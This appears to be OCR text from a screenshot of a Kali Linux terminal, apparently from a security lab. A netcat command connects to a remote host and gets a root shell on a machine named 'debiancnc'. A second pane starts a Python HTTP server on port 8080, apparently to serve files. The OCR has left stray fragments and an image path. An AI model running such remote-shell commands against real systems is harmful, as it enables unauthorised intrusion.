 ┌──(kali㉿kali)-[~]
└─$ nc 10.2.1.10 9444
bash: cannot set terminal process group (1890): Inappropriate
e
bash: no job control in this shell
root@debiancnc:/#
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 8080
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...